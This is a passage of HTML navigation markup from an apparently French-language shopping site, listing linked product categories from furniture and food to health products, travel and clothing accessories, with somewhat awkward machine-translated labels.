           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-ensembles-de-meubles-pour-cuisine-et-salle-a-manger">Ensembles de meubles pour cuisine et salle à manger</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-ensembles-de-meubles-de-salle-de-bain">Ensembles de meubles de salle de bain</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-ensembles-de-meubles-de-salon">Ensembles de meubles de salon</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-ensembles-de-meubles-de-chambre-a-coucher">Ensembles de meubles de chambre à coucher</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/centres-de-divertissement-et-medias">Centres de divertissement et médias</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/bibliotheques">Bibliothèques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-etageres">Étagères</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-etageres">Étagères</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/futons">Futons</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/les-tables">les tables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tables-de-nuit">Tables de nuit</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tables-auxiliaires">Tables auxiliaires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-kotatsu">Kotatsu</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tables-dactivites">Tables d'activités</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tables-de-poker-et-jeux-en-general">Tables de poker et jeux en général</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tables-de-cuisine-et-de-salle-a-manger">Tables de cuisine et de salle à manger</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tables-de-machines-a-coudre">Tables de machines à coudre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tables-pliantes">Tables pliantes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/meubles-bebe">Meubles bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-accessoires-pour-berceau-et-lit-de-bebe">Accessoires pour berceau et lit de bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-accessoires-pour-chaises-de-salle-a-manger">Accessoires pour chaises de salle à manger</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-accessoires-pour-berceaux-et-berceaux">Accessoires pour berceaux et berceaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-berceaux-et-berceaux">Berceaux et berceaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-berceaux-et-lits-bebe">Berceaux et lits bébé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-ensembles-de-meubles-pour-enfants">Ensembles de meubles pour enfants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-fauteuils-et-rehausseurs">Fauteuils et rehausseurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-echangeurs">Échangeurs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/meubles-de-bureau">Meubles de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-ensembles-de-mobilier-de-bureau">Ensembles de mobilier de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-chaises-de-bureau">Chaises de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-postes-de-travail-et-cellules">Postes de travail et cellules</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-bureaux-decriture">Bureaux d'écriture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tables-de-travail">Tables de travail</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/mobilier-de-jardin">Mobilier de jardin</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-terrasse-exterieure">Terrasse extérieure</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-lits-de-jardin">Lits de jardin</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-coffres-pour-stockage-externe">Coffres pour stockage externe</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tables-dexterieur">Tables d'extérieur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-ensembles-de-mobilier-dexterieur">Ensembles de mobilier d'extérieur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-poufs-dexterieur">Poufs d'extérieur</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/cloisons-de-separation">Cloisons de séparation</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/canapes">Canapés</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/poufs">Poufs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95254"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/plans-de-projets-de-menuiserie-et-de-menuiserie">Plans de projets de menuiserie et de menuiserie</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95254"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/enregistrements-musicaux">Enregistrements musicaux</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95254"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/dvd-et-videos">DVD et vidéos</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95254"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/manuels-de-produits">Manuels de produits</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/medias-manuels-pour-cameras-et-equipements-optiques">Manuels pour caméras et équipements optiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/medias-manuels-de-jouets">Manuels de jouets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/medias-manuels-dappareils-de-cuisine">Manuels d'appareils de cuisine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/medias-manuels-dappareils-menagers">Manuels d'appareils ménagers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/medias-manuels-de-perceuses-electriques-et-dequipement">Manuels de perceuses électriques et d'équipement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/medias-manuels-electroniques">Manuels électroniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/medias-manuels-de-fournitures-de-bureau">Manuels de fournitures de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/medias-manuels-pour-les-equipements-sportifs-et-recreatifs">Manuels pour les équipements sportifs et récréatifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/medias-manuels-dentretien-de-voiture">Manuels d'entretien de voiture</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95254"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/livres">Livres</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95254"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/partition">Partition</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95254"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/magazines-et-journaux">Magazines et journaux</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 90802"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/nourriture">nourriture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-aperitifs-et-collations">Apéritifs et collations</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-viande--fruits-de-mer-et-œufs">Viande, fruits de mer et œufs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-condiments-et-sauces">Condiments et sauces</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-paniers-cadeaux">Paniers cadeaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-fruits-confits-ou-enrobes-de-chocolat">Fruits confits ou enrobés de chocolat</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-bonbons-et-chocolats">Bonbons et chocolats</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-fruits-et-legumes">Fruits et légumes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-grains--riz-et-cereales">Grains, riz et céréales</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-ingredients-pour-ragouts-et-rotis">Ingrédients pour ragoûts et rôtis</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-les-produits-laitiers">Les produits laitiers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-sauces-et-pates">Sauces et pâtes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-pates-et-nouilles">Pâtes et nouilles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-la-boulangerie">La boulangerie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-noix-et-graines">Noix et graines</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-plats-prepares">Plats préparés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-produits-vegetariens--tofu-et-soja">Produits végétariens, tofu et soja</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-desserts-glaces-et-nouveautes">Desserts glacés et nouveautés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-epices">Épices</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-soupes-et-bouillons">Soupes et bouillons</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 90802"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/boissons">Boissons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-boissons-a-base-de-vinaigre">Boissons à base de vinaigre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-breuvages-alcoolises">Breuvages alcoolisés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-boissons-aromatisees-aux-fruits">Boissons aromatisées aux fruits</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-cafe">café</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-boissons-energisantes-et-boissons-pour-sportifs">Boissons énergisantes et boissons pour sportifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-thes-et-infusions">Thés et infusions</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-chocolat-chaud">Chocolat chaud</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-lait">Lait</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-retourner">retourner</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-lait-aux-herbes">Lait aux herbes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-babeurre">Babeurre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-un-soda">Un soda</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-melanges-de-boissons">Mélanges de boissons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-eau">Eau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-jus">jus</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 90802"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/produits-du-tabac">Produits du tabac</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-pipes-a-fumer">Pipes à fumer</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-cigarettes">Cigarettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-cigares">Cigares</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-macher-de-la-fumee">Mâcher de la fumée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-cigarettes-electroniques-et-vaporisateurs">Cigarettes électroniques et vaporisateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac-fumee-lache">Fumée lâche</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-bagages">Accessoires bagages</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie-sacs-de-voyage">Sacs de voyage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie-poignees-de-bagages">Poignées de bagages</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie-etiquettes-a-bagages">Étiquettes à bagages</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie-housses-de-protection-pour-sacs-a-dos">Housses de protection pour sacs à dos</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie-bouteilles-et-contenants-de-voyage">Bouteilles et contenants de voyage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie-doublures-et-mousses-pour-boites-etanches">Doublures et mousses pour boîtes étanches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie-supports-a-bagages">Supports à bagages</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie-organisateurs-demballage">Organisateurs d'emballage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/sac-de-couches-bebe">Sac de couches bébé</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/sacs-a-bandouliere">Sacs à bandoulière</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/mallettes">Mallettes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/boites-etanches">Boîtes étanches</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/sacs-a-dos">Sacs à dos</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/coffrets-cosmetiques">Coffrets cosmétiques</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/cosmetiques-et-sacs-dhygiene">Cosmétiques et sacs d'hygiène</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/sacs-a-dos-de-voyage">Sacs à dos de voyage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/sacs">Sacs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/dossiers">Dossiers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/sacs-pour-proteger-les-vetements">Sacs pour protéger les vêtements</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95074"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/sacs-a-provisions">Sacs à provisions</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95392"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/soins-de-sante">Soins de santé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-accessoires-pour-moniteurs-biometriques">Accessoires pour moniteurs biométriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-acupuncture">Acupuncture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-bandages-elastiques-pour-amputes">Bandages élastiques pour amputés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-protheses-auditives">Prothèses auditives</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-boites-contraceptives">Boîtes contraceptives</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-aides-a-lincontinence">Aides à l'incontinence</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-comadres">Comadres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-boites-a-medicaments">Boîtes à médicaments</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-soins-respiratoires">Soins respiratoires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-materiel-de-physiotherapie">Matériel de physiothérapie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-les-spermicides">Les spermicides</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-lotions-et-gels-conducteurs">Lotions et gels conducteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-etiquettes-didentification-de-lhopital">Étiquettes d'identification de l'hôpital</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-lampes-de-luminotherapie">Lampes de luminothérapie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-lubrifiants-chirurgicaux">Lubrifiants chirurgicaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-mobilite-et-accessibilite">Mobilité et accessibilité</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-medicaments">Médicaments</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-moniteurs-biometriques">Moniteurs biométriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-fitness-et-nutrition">Fitness et nutrition</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-premiers-secours">Premiers secours</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-preservatifs">Préservatifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-conteneurs-de-collecte">Conteneurs de collecte</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-appareils-et-supports-orthodontiques">Appareils et supports orthodontiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-systemes-dalarme-hospitaliers">Systèmes d'alarme hospitaliers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-tests-medicaux">Tests médicaux</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95392"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/soins-personnels">Soins personnels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-aides-au-sommeil">Aides au sommeil</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-salon-de-coiffure-et-embellissement">Salon de coiffure et embellissement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-tentes-de-bronzage">Tentes de bronzage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-produits-de-beaute">Produits de beauté</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-boules-de-coton">Boules de coton</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-soins-bucco-dentaires">Soins bucco-dentaires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-ecouvillons">Écouvillons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-soins-de-la-vue">Soins de la vue</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-soin-du-dos">Soin du dos</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-soin-des-cheveux">Soin des cheveux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-soins-des-oreilles">Soins des oreilles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-soin-des-pieds">Soin des pieds</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-deodorants-et-antisudorifiques">Déodorants et antisudorifiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-kits-et-fournitures-de-lavement">Kits et fournitures de lavement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-tapis-de-bronzage">Tapis de bronzage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-massage-et-relaxation">Massage et relaxation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-lubrifiants-personnels">Lubrifiants personnels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-fournitures-dhygiene-feminine">Fournitures d'hygiène féminine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-pince-a-epiler">Pince à épiler</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95392"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/nettoyage-et-entretien-des-bijoux">Nettoyage et entretien des bijoux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-kits-de-reparation-de-montres">Kits de réparation de montres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-outils-de-nettoyage-de-bijoux">Outils de nettoyage de bijoux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-coffret-a-bijoux">Coffret à bijoux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-nettoyeur-vapeur-pour-bijoux">Nettoyeur vapeur pour bijoux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute-produits-de-nettoyage-et-de-polissage-de-bijoux">Produits de nettoyage et de polissage de bijoux</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 204342"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/croisieres">Croisières</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 204342"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/hebergement">Hébergement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/voyage-hotels">Hôtels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/voyage-b--b-/-auberges">B &amp; B / Auberges</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 204342"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/paquets">Paquets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95978"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/pieces-et-accessoires-de-vehicules">Pièces et accessoires de véhicules</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-stockage-et-chargement-des-vehicules">Stockage et chargement des véhicules</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-electronique-de-vehicule-automobile">Electronique de véhicule automobile</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-entretien--entretien-et-decoration-des-vehicules-automobiles">Entretien, entretien et décoration des véhicules automobiles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-pieces-et-accessoires-pour-bateaux">Pièces et accessoires pour bateaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-pieces-et-accessoires-daeronefs">Pièces et accessoires d'aéronefs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-pieces-de-vehicules-automobiles">Pièces de véhicules automobiles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-securite-des-vehicules">Sécurité des véhicules</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95978"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/vehicules">Véhicules</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-avion">Avion</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-navire">Navire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces-vehicules-terrestres">Véhicules terrestres</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95758"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-pour-sacs-et-portefeuilles">Accessoires pour sacs et portefeuilles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-porte-cles">Porte-clés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-couvertures-de-chequier">Couvertures de chéquier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-chaines-de-portefeuille">Chaînes de portefeuille</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-sangles-de-cou">Sangles de cou</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95758"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires">Vêtements &amp; Accessoires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-amortisseurs">Amortisseurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-accessoires-vestimentaires-pour-bebes-et-enfants">Accessoires vestimentaires pour bébés et enfants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-boutons-de-manchette">Boutons de manchette</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-accessoires-vestimentaires-traditionnels">Accessoires vestimentaires traditionnels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-accessoires-de-tete">Accessoires de tête</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-accessoires-pour-cheveux">Accessoires pour cheveux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-accessoires-de-mariee">Accessoires de mariée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-cagoules">Cagoules</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-manchettes-et-tuyaux">Manchettes et tuyaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-boutons-avec-epingle">Boutons avec épingle</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-bandanas-et-foulards">Bandanas et foulards</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-foulards-et-chales">Foulards et châles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-boutons-poussoir">Boutons poussoir</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-ceintures">Ceintures</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-chapeaux">Chapeaux</a></li> 
